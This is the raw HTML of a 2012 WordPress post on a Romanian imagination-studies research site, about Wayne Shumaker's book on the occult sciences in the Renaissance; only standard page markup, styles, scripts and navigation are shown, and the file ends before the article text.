

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phantasma.lett.ubbcluj.ro/wayne-shumaker-stiintele-oculte-in-renastere/
body_size: 13562
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="ro-RO">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="ro-RO">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="ro-RO">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="ro-RO">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="ro-RO"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="ro-RO">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://phantasma.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Wayne Shumaker: Stiintele oculte in Renastere &#8211; Phantasma</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; Feed" href="https://phantasma.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; Comments Feed" href="https://phantasma.lett.ubbcluj.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; Wayne Shumaker: Stiintele oculte in Renastere Comments Feed" href="https://phantasma.lett.ubbcluj.ro/wayne-shumaker-stiintele-oculte-in-renastere/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/phantasma.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phantasma.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://phantasma.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phantasma.lett.ubbcluj.ro/wp-json/wp/v2/posts/3760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phantasma.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://phantasma.lett.ubbcluj.ro/wayne-shumaker-stiintele-oculte-in-renastere/" />
<link rel='shortlink' href='https://phantasma.lett.ubbcluj.ro/?p=3760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phantasma.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fphantasma.lett.ubbcluj.ro%2Fwayne-shumaker-stiintele-oculte-in-renastere%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phantasma.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fphantasma.lett.ubbcluj.ro%2Fwayne-shumaker-stiintele-oculte-in-renastere%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #00abd6;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #00abd6;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #00abd6;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
												
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
	</head>

<body class="post-template-default single single-post postid-3760 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Centrul de cercetare a imaginarului | The Center for Imagination Studies | Le Centre de Recherches sur l&#039;Imaginaire						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Phantasma Twitter" class="symbol twitterbird"></a><a href="" title="Phantasma Vimeo" class="symbol vimeo"></a><a href="" title="Phantasma Facebook" class="symbol facebook"></a><a href="" title="Phantasma Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
									<div id="logo">
					<a href="https://phantasma.lett.ubbcluj.ro" title="Phantasma"><img src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-imagine-300x76.jpg" alt="Phantasma"></a>
				</div>
								</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-ifeature-home"><a href="https://phantasma.lett.ubbcluj.ro"><img src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/images/home.png" alt="Home" /></a></li><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a title="Title Attribute" href="https://phantasma.lett.ubbcluj.ro/membri/">Membri</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://phantasma.lett.ubbcluj.ro/parteneri/">CRI2i-Parteneri</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://phantasma.lett.ubbcluj.ro/masterat/">Master</a></li>
<li id="menu-item-11972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11972"><a href="https://phantasma.lett.ubbcluj.ro/teze-de-doctorat/">Doctorat</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="Programe &#8211; Granturi" href="https://phantasma.lett.ubbcluj.ro/cncs/">Programe-Granturi</a></li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://phantasma.lett.ubbcluj.ro/conferinte/">Conferințe</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://phantasma.lett.ubbcluj.ro/mundus-imaginalis/">Mundus imaginalis/Phantasma</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://phantasma.lett.ubbcluj.ro/cercul-eranos/">Cercul de geografii umaniste</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://phantasma.lett.ubbcluj.ro/dezbaterile-phantasma/">Dezbaterile Phantasma</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://phantasma.lett.ubbcluj.ro/literatura-onirica/">Creative Writing</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://phantasma.lett.ubbcluj.ro/galerie/">E-Galerie</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11899"><a href="http://caieteleechinox.lett.ubbcluj.ro/">Caietele Echinox</a></li>
<li id="menu-item-12229-ro" class="lang-item lang-item-63 lang-item-ro current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12229-ro"><a href="https://phantasma.lett.ubbcluj.ro/"><img src="[data-uri]" alt="Română" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-12229-en" class="lang-item lang-item-59 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12229-en"><a href="https://phantasma.lett.ubbcluj.ro/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>
								
									
<form method="get" id="searchform" class="navbar-search pull-right" action="https://phantasma.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>

								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-3760" class="post-3760 post type-post status-publish format-standard hentry category-mundus-imaginalis">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://phantasma.lett.ubbcluj.ro/wayne-shumaker-stiintele-oculte-in-renastere/" title="9:01 am" rel="bookmark">
							<time class="entry-date updated" datetime="2012-08-24T09:01:10+00:00">24/08/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://phantasma.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://phantasma.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://phantasma.lett.ubbcluj.ro/category/mundus-imaginalis/" rel="category tag">Mundus Imaginalis</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
